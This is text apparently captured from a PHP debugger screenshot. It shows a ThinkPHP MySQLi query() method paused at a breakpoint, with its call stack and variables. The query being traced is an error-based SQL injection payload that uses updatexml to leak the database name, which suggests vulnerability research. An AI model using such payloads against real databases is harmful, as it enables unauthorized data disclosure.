 index.php ThinkPHP.php yunxingshi.php PublicAction.class.php YdPay.class.php DbAction.class.php DbMysqli.class.php
94 +----------------------------------------------------------
95 * @return mixed
96 +----------------------------------------------------------
97 * @throws ThinkExecption
98 +----------------------------------------------------------
99 */
100 public function query($str) { $str: "select 1 and updatexml(1,concat(0x7e,(select database())),1)"
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "select 1 and updatexml(1,concat(0x7e,(select database())),1)"
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "select 1 and updatexml(1,concat(0x7e,(select database())),1)" _linkID: mysqli queryID: null
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames
DbMysqli.class.php:109, DbMysqli->query()
DbAction.class.php:305, DbAction->excuteQuery()
DbAction.class.php:466, DbAction->executeSql()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()
Variables
$str = "select 1 and updatexml(1,concat(0x7e,(select database())),1)"
$this = {DbMysqli} [18]
$_COOKIE = {array} [4]
$_GET = {array} [1]
$_POST = {array} [3]
$_REQUEST = {array} [4]
$_SERVER = {array} [37]
$_SESSION = {array} [11]
$GLOBALS = {array} [13]
Constants